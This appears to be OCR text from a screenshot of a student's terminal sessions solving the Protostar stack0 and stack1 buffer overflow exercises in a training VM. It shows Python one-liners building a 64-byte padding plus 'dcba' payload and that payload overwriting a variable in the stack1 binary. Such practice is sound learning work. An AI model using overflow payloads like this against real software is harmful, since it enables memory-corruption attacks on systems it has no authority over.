 pedro-graca@pensador-profundo: ~/Documentos/git/ps-gris
Arquivo Editar Ver Pesquisar Terminal Ajuda
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c
Argument expected for the -c option
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c print ("A"*65)
bash: erro de sintaxe próximo ao token inesperado `('
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c "print ("A"*65)"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'A' is not defined
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c "print (\"A\"*65)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c 'print (\"A\"*65)'
  File "<string>", line 1
    print (\"A\"*65)
                   ^
SyntaxError: unexpected character after line continuation character
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ echo | python -c "print (\"A\"*6
5)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ ls
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ cp ~/Imagens/
grade.png           stack020200316.png  tag_reversa/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ cp ~/Imagens/stack020200316.png
./
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ ls
stack020200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ cd ../../
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git add seguranca-ofensiva3/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git commit seguranca-ofensiva3/ -m "stack0"
[master 486914d] stack0
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 seguranca-ofensiva3/Protostar/stack020200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git push
Username for 'https://github.com': Pedro-JGraca
Password for 'https://Pedro-JGraca@github.com':
Counting objects: 5, done.
Delta compression using up to 4 threads.
Compressing objects: 100% (3/3), done.
Writing objects: 100% (5/5), 375.51 KiB | 20.86 MiB/s, done.
Total 5 (delta 1), reused 0 (delta 0)
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Pedro-JGraca/ps-gris
   cf4076e..486914d  master -> master
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ python -c 'print (\"A\"*64 + "\x64\x63\x62\x61")'
  File "<string>", line 1
    print (\"A\"*64 + "\x64\x63\x62\x61")
                                        ^
SyntaxError: unexpected character after line continuation character
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ python -c 'print (\"A\"*64 + \"\x64\x63\x62\x61\")'
  File "<string>", line 1
    print (\"A\"*64 + \"\x64\x63\x62\x61\")
                                          ^
SyntaxError: unexpected character after line continuation character
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ python -c "print (\"A\"*64 + \"\x64\x63\x62\x61\")"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
A Máquina Virtual informa que o sistema operacional convidado suporta o recurso de integração de ponteiro de mouse. Isto significa que você não precisa capturar
user@protostar:/opt/protostar/bin$ ./stack1
stack1: please specify an argument
user@protostar:/opt/protostar/bin$ ./stack1 a
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ python -c "print(\"A\"*64 + \"\x64\x63\x62\x6
1\")"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$ _
Ctrl Direito
64
15:16